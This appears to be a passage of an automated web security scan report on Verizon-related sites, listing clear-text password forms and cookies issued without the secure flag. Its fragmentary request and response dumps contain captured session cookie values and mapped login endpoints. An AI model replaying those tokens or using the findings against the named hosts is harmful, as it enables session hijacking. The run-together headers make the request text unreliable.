HTTP/1.1 200 OK-Server/7.0.0_03c/ratingsv02.html" l ...[SNIP]... <form name="loginForm" action="HttpNimletDriver" method="POST"> ...[SNIP]... <input type="password" class="fixed" name="pwd" size="30" maxlength="50" /> <br />...[SNIP]...
5.3. http://www.connecttoverizon.com/loginFailed.html
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.connecttoverizon.com
Path:
/loginFailed.html
Issue detail
The page contains a form with the following action URL, which is submitted over clear-text HTTP:http://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
Request
GET /loginFailed.html?uname=xss&Go.x=26&Go.y=3&loginPageUrl=http%3A%2F%2Fwww.connecttoverizon.com&Go=Submit&loginFailedUrl=http%3A%2F%2Fwww.connecttoverizon.com%2FloginFailed.html&id=1053268 HTTP/1.1verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3%2526pid%253DConnectToVerizon-Home%2526pidt%253D1%2526oid%253Dhttp%25253A//www.connecttoverizon.com/objects/images/spacer.gif%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... <FORM action="http://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login" method="post"> ...[SNIP]... <input name="upwd" type="password" class="city" id="upwd"> </div>...[SNIP]...
6. SSL cookie without secure flag set
previous
next
There are 59 instances of this issue:
Issue background
If the secure flag is set on a cookie, then browsers will not submit the cookie in any requests that use an unencrypted HTTP connection, thereby preventing the cookie from being trivially intercepted by an attacker monitoring network traffic. If the secure flag is not set, then the cookie will be transmitted in clear-text if the user visits any HTTP URLs within the cookie's scope. An attacker may be able to induce this event by feeding a user suitable links, either directly or via another web site. Even if the domain which issued the cookie does not host any content that is accessed over HTTP, an attacker may be able to use links of the form http://example.com:443/ to perform the same attack.
Issue remediation
The secure flag should be set on all cookies that are used for transmitting sensitive data when accessing content over HTTPS. If cookies are used to transmit session tokens, then areas of the application that are accessed over HTTPS should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications.
6.1. https://login.verizonwireless.com/amserver/saml2/jsp/idpSSOInit.jsp
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
https://login.verizonwireless.com
Path:
/amserver/saml2/jsp/idpSSOInit.jsp
Issue detail
The following cookie was issued by the application and does not have the secure flag set:JSESSIONID=89A59939130D388D7849198CE10F65BE; Path=/amserver
Request
GET /amserver/saml2/jsp/idpSSOInit.jsp HTTP/1.1
Response
HTTP/1.1 400 Identity Provider ID is null.Set-cookie: JSESSIONID=89A59939130D388D7849198CE10F65BE; Path=/amserver /xhtml1/DTD/xhtml1-strict.dtd">/1999/xhtml" lang="en-us" xml:lang="en-us">...[SNIP]...
6.2. https://secure.opinionlab.com/ccc01/comment_card_json_4_0_b.asp
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
https://secure.opinionlab.com
Path:
/ccc01/comment_card_json_4_0_b.asp
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ASPSESSIONIDAAAQCDSR=CBJOPHDCDACKEPKDCCMHHGPC; path=/
Request
GET /ccc01/comment_card_json_4_0_b.asp HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: ASPSESSIONIDAAAQCDSR=CBJOPHDCDACKEPKDCCMHHGPC; path=/ .opinionlab.com/ccc01">...[SNIP]...
6.3. https://www22.verizon.com/content/verizonglobalhome/gpromo.aspx
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
https://www22.verizon.com
Path:
/content/verizonglobalhome/gpromo.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; expires=Sun, 04-Dec-2011 23:37:54 GMT; path=/
Request
GET /content/verizonglobalhome/gpromo.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; expires=Sun, 04-Dec-2011 23:37:54 GMT; path=/ _bubble sprite sprite_marquee_bubble"></div>><tr><td>...[SNIP]...
6.4. https://adwords.google.com/um/StartNewLogin
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://adwords.google.com
Path:
/um/StartNewLogin
Issue detail
The following cookie was issued by the application and does not have the secure flag set:SAG=EXPIRED;Path=/;Expires=Mon, 01-Jan-1990 00:00:00 GMT
Request
GET /um/StartNewLogin HTTP/1.1
Response
HTTP/1.1 302 Moved TemporarilySet-Cookie: SAG=EXPIRED;Path=/;Expires=Mon, 01-Jan-1990 00:00:00 GMT /accounts/ServiceLogin?service=adwords&hl=en<mpl=adwords&passive=true&ifr=false&alwf=true&continue=https://adwords.google.com/um/gaiaauth?apt%3DNone.com/accounts/ServiceLogin?s...[SNIP]...
6.5. https://auth.verizon.com/amserver/UI/Login
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://auth.verizon.com
Path:
/amserver/UI/Login
Issue detail
The following cookies were issued by the application and do not have the secure flag set:AMAuthCookie=AQIC5wM2LY4SfczpWev%2Bj7wJV5p6Vi3At4%2BjPQ6Fv%2By5Kkk%3D%40AAJTSQACNjkAAlMxAAIwNg%3D%3D%23;Domain=.verizon.com;Path=/ AMAuthCookie=LOGOUT;Domain=.verizon.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
Request
GET /amserver/UI/Login HTTP/1.1
Response
HTTP/1.1 302 Moved Temporarily/myverizon/?session=n&goto=nullSet-cookie: AMAuthCookie=AQIC5wM2LY4SfczpWev%2Bj7wJV5p6Vi3At4%2BjPQ6Fv%2By5Kkk%3D%40AAJTSQACNjkAAlMxAAIwNg%3D%3D%23;Domain=.verizon.com;Path=/ .verizon.com;Path=/Set-cookie: AMAuthCookie=LOGOUT;Domain=.verizon.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
6.6. https://auth.verizon.net/amserver/UI/Login
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://auth.verizon.net
Path:
/amserver/UI/Login
Issue detail
The following cookies were issued by the application and do not have the secure flag set:AMAuthCookie=AQIC5wM2LY4SfczLMfAqxGV1489wz3vJJDjxw2SWemh5VQo%3D%40AAJTSQACMzAAAlMxAAIwNA%3D%3D%23;Domain=.verizon.net;Path=/ AMAuthCookie=LOGOUT;Domain=.verizon.net;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
Request
GET /amserver/UI/Login HTTP/1.1
Response
HTTP/1.1 302 Moved Temporarily/ssowebapp/VOLPortalLoginnullSet-cookie: AMAuthCookie=AQIC5wM2LY4SfczLMfAqxGV1489wz3vJJDjxw2SWemh5VQo%3D%40AAJTSQACMzAAAlMxAAIwNA%3D%3D%23;Domain=.verizon.net;Path=/ .verizon.net;Path=/Set-cookie: AMAuthCookie=LOGOUT;Domain=.verizon.net;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
6.7. https://enterprisecenter.verizon.com/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT
Request
GET /enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:49 GMT ...!..NETSCAPE2.0.....!.. ....,....Q....fh...0.I..8...-`(.Di.........:b].......;..a..aB...[..%Z..m2....8.is..w.F......e...h...f.d8^........... .!.......,....Q....mx...[SNIP]...
6.8. https://enterprisecenter.verizon.com/enterprisesolutions/global/gHome.do
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/global/gHome.do
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
Request
GET /enterprisesolutions/global/gHome.do HTTP/1.1.com.verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 302 Moved Temporarily/ifederation/SmMakeCookie.ccc?SMSESSION=QUERY&PERSIST=0&TARGET=$SM$https%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edoSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:22 GMT
6.9. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/javascript/selfreg.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/selfreg/javascript/selfreg.js
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:42 GMT
Request
GET /enterprisesolutions/selfreg/javascript/selfreg.js HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:42 GMT (id);'userID');...[SNIP]...
6.10. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:35:23 GMT
Request
GET /enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do HTTP/1.1.com
Response
HTTP/1.1 302 Moved Temporarily/ifederation/SmMakeCookie.ccc?SMSESSION=QUERY&PERSIST=0&TARGET=$SM$https%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fselfreg%2fsubmitEnrollmentProfileInfo%2edoSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:35:23 GMT
6.11. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ..................wwwfffUUUDDD333"""................................................,......d..... .di.h..l..p,.tm.x..|....pH,....r.l:...tJ.Z...v..z...xL.....z.n....|N.....~......[SNIP]...
6.12. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT ............wwwfffUUUDDD333"""......................................................!.......,......G.... .di.h..l..p,.tm.x..|....pH,....r.l:...tJ.Z...v..z...xL.....z.n....|N....[SNIP]...
6.13. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT .((TTT...888xxx.......gg...'''.XXGGG.............DD.......ss.....................bbb..........................LL.......||......mmm..............................................[SNIP]...
6.14. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/irepair/QuickTicketIdentify.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:40:48 GMT ................_W.zs................92.......................................|||...,....x.G.....%.di.h..l..p,..d.x..t....pH,....r.l:.PT ......D2.B.Z.Q.@......&H.....NN...[SNIP]...
6.15. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ......
6.16. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
